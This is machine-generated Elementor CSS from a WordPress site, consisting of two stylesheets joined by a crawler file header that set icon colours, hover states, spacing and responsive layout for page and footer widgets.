--e-global-color-d2eed14 );}.elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-d2eed14 );fill:#FFFFFF;color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-d2eed14 );color:var( --e-global-color-d2eed14 );border-color:var( --e-global-color-d2eed14 );}.elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-framed:has(:focus) .elementor-icon{background-color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-de9e979 .elementor-icon{font-size:30px;}.elementor-10955 .elementor-element.elementor-element-de9e979 .elementor-icon-box-title, .elementor-10955 .elementor-element.elementor-element-de9e979 .elementor-icon-box-title a{font-size:20px;}.elementor-10955 .elementor-element.elementor-element-ac8f4ca{--icon-box-icon-margin:15px;}.elementor-10955 .elementor-element.elementor-element-ac8f4ca .elementor-icon-box-title{margin-bottom:0px;}.elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d2eed14 );fill:#FFFFFF;color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-framed .elementor-icon, .elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-default .elementor-icon{fill:var( --e-global-color-d2eed14 );color:var( --e-global-color-d2eed14 );border-color:var( --e-global-color-d2eed14 );}.elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-d2eed14 );fill:#FFFFFF;color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-d2eed14 );color:var( --e-global-color-d2eed14 );border-color:var( --e-global-color-d2eed14 );}.elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-ac8f4ca.elementor-view-framed:has(:focus) .elementor-icon{background-color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-ac8f4ca .elementor-icon{font-size:30px;}.elementor-10955 .elementor-element.elementor-element-ac8f4ca .elementor-icon-box-title, .elementor-10955 .elementor-element.elementor-element-ac8f4ca .elementor-icon-box-title a{font-size:20px;}.elementor-10955 .elementor-element.elementor-element-468a4ad{--icon-box-icon-margin:15px;}.elementor-10955 .elementor-element.elementor-element-468a4ad .elementor-icon-box-title{margin-bottom:0px;}.elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d2eed14 );fill:#FFFFFF;color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-framed .elementor-icon, .elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-default .elementor-icon{fill:var( --e-global-color-d2eed14 );color:var( --e-global-color-d2eed14 );border-color:var( --e-global-color-d2eed14 );}.elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-d2eed14 );fill:#FFFFFF;color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-d2eed14 );color:var( --e-global-color-d2eed14 );border-color:var( --e-global-color-d2eed14 );}.elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-10955 .elementor-element.elementor-element-468a4ad.elementor-view-framed:has(:focus) .elementor-icon{background-color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-468a4ad .elementor-icon{font-size:30px;}.elementor-10955 .elementor-element.elementor-element-468a4ad .elementor-icon-box-title, .elementor-10955 .elementor-element.elementor-element-468a4ad .elementor-icon-box-title a{font-size:20px;}@media(min-width:768px){.elementor-10955 .elementor-element.elementor-element-51f5ec8{width:43.564%;}.elementor-10955 .elementor-element.elementor-element-dcf97d0{width:56.436%;}}@media(max-width:1024px){.elementor-10955 .elementor-element.elementor-element-12580ae{margin:0px 0px 60px 0px;padding:90px 10px 60px 10px;}}@media(max-width:767px){.elementor-10955 .elementor-element.elementor-element-2179923 .banner-title{font-size:25px;line-height:30px;}.elementor-10955 .elementor-element.elementor-element-b929094{margin:0px 0px -40px 0px;padding:40px 30px 40px 30px;}.elementor-10955 .elementor-element.elementor-element-52ee081 .title-subtitle{font-size:14px;}.elementor-10955 .elementor-element.elementor-element-52ee081 .title{font-size:22px;line-height:30px;}.elementor-10955 .elementor-element.elementor-element-12580ae{margin:-40px 0px 0px 0px;padding:60px 10px 20px 10px;}.elementor-10955 .elementor-element.elementor-element-51f5ec8 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-10955 .elementor-element.elementor-element-1882298 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10955 .elementor-element.elementor-element-dcf97d0 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-10955 .elementor-element.elementor-element-a29bd2d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-10955 .elementor-element.elementor-element-2c7f41e{padding:40px 30px 40px 30px;}}

--- FILE ---
content_type: text/css
request_url: http://pradoacos.com.br/wp-content/uploads/elementor/css/post-818.css?ver=1750269892
body_size: 22860
content:
.elementor-818 .elementor-element.elementor-element-826e40d:not(.elementor-motion-effects-element-type-background), .elementor-818 .elementor-element.elementor-element-826e40d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-443736c );}.elementor-818 .elementor-element.elementor-element-826e40d > .elementor-background-overlay{opacity:0.03;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-818 .elementor-element.elementor-element-826e40d{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-f3e1b5e );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 40px 0px;}.elementor-818 .elementor-element.elementor-element-03e44e8{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-a536a3a{text-align:left;}.elementor-818 .elementor-element.elementor-element-a536a3a img{width:200px;}.elementor-818 .elementor-element.elementor-element-b9c3bae{font-size:13px;}.elementor-818 .elementor-element.elementor-element-883a3ff .elementor-heading-title{font-size:15px;font-weight:600;color:#3D3D3D;}.elementor-818 .elementor-element.elementor-element-651f8dc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:15px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-818 .elementor-element.elementor-element-651f8dc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-icon i{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-icon svg{fill:var( --e-global-color-53cee6f );transition:fill 0.3s;}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-text{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-11f21ea .elementor-heading-title{font-size:15px;font-weight:600;color:#3D3D3D;}.elementor-818 .elementor-element.elementor-element-fed25bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:15px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-818 .elementor-element.elementor-element-fed25bc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-icon i{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-icon svg{fill:var( --e-global-color-53cee6f );transition:fill 0.3s;}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-text{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-e05d86d .elementor-heading-title{font-size:15px;font-weight:600;color:#3D3D3D;}.elementor-818 .elementor-element.elementor-element-a3d05aa{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:15px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-818 .elementor-element.elementor-element-a3d05aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-icon i{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-icon svg{fill:var( --e-global-color-53cee6f );transition:fill 0.3s;}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-text{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-84bf112 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-84bf112 .elementor-heading-title{font-size:15px;font-weight:600;color:#3D3D3D;}.elementor-818 .elementor-element.elementor-element-9fa546b{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-818 .elementor-element.elementor-element-9fa546b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-icon i{color:#414141;transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-icon svg{fill:#414141;transition:fill 0.3s;}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-text{color:var( --e-global-color-53cee6f );transition:color 0.3s;}.elementor-818 .elementor-element.elementor-element-9fa546b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-f7c80f4 );}.elementor-818 .elementor-element.elementor-element-63df6dc:not(.elementor-motion-effects-element-type-background), .elementor-818 .elementor-element.elementor-element-63df6dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d2eed14 );}.elementor-818 .elementor-element.elementor-element-63df6dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-818 .elementor-element.elementor-element-63df6dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-3970788.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-3970788.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-d470986{text-align:left;font-size:14px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-818 .elementor-element.elementor-element-e365d29{width:auto;max-width:auto;text-align:left;}.elementor-818 .elementor-element.elementor-element-e365d29 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-818 .elementor-element.elementor-element-e365d29 img{width:100px;}.elementor-818 .elementor-element.elementor-element-100285b{width:auto;max-width:auto;text-align:right;}@media(max-width:1024px) and (min-width:768px){.elementor-818 .elementor-element.elementor-element-5c0ca26{width:50%;}.elementor-818 .elementor-element.elementor-element-932a36d{width:50%;}.elementor-818 .elementor-element.elementor-element-0b5cca8{width:50%;}.elementor-818 .elementor-element.elementor-element-9c895d0{width:50%;}}@media(max-width:1024px){.elementor-818 .elementor-element.elementor-element-03e44e8{padding:0px 30px 0px 30px;}.elementor-818 .elementor-element.elementor-element-651f8dc > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-818 .elementor-element.elementor-element-fed25bc > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-818 .elementor-element.elementor-element-a3d05aa > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-818 .elementor-element.elementor-element-9fa546b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-818 .elementor-element.elementor-element-63df6dc{padding:15px 30px 15px 30px;}}@media(max-width:767px){.elementor-818 .elementor-element.elementor-element-826e40d{padding:40px 0px 40px 0px;}.elementor-818 .elementor-element.elementor-element-03e44e8{padding:0px 30px 0px 30px;}.elementor-818 .elementor-element.elementor-element-5c0ca26{width:100%;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-5c0ca26.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-5c0ca26.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-5c0ca26.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-a536a3a{text-align:center;}.elementor-818 .elementor-element.elementor-element-b9c3bae{text-align:center;}.elementor-818 .elementor-element.elementor-element-932a36d{width:100%;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-932a36d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-932a36d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-932a36d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-932a36d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-818 .elementor-element.elementor-element-883a3ff{text-align:center;}.elementor-818 .elementor-element.elementor-element-651f8dc{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-651f8dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-818 .elementor-element.elementor-element-0b5cca8{width:100%;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-0b5cca8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-0b5cca8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-0b5cca8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-0b5cca8 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-818 .elementor-element.elementor-element-11f21ea{text-align:center;}.elementor-818 .elementor-element.elementor-element-fed25bc{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-fed25bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-818 .elementor-element.elementor-element-9c895d0{width:100%;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-9c895d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-9c895d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-9c895d0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-9c895d0 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-818 .elementor-element.elementor-element-e05d86d{text-align:center;}.elementor-818 .elementor-element.elementor-element-a3d05aa{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-818 .elementor-element.elementor-element-a3d05aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-818 .elementor-element.elementor-element-84bf112{text-align:center;}.elementor-818 .elementor-element.elementor-element-9fa546b{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-818 .elementor-element.elementor-element-3970788{width:100%;}.elementor-818 .elementor-element.elementor-element-3970788.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-3970788 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-818 .elementor-element.elementor-element-d470986{text-align:center;font-size:14px;}.elementor-818 .elementor-element.elementor-element-5ec127e{width:100%;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-5ec127e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-818 .elementor-element.elementor-element-5ec127e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-e365d29{width:auto;max-width:auto;text-align:center;}.elementor-818 .elementor-element.elementor-element-100285b{width:auto;max-width:auto;text-align:center;}.elementor-818 .elementor-element.elementor-element-100285b > .elementor-widget-container{margin:0px 20px 0px 20px;}}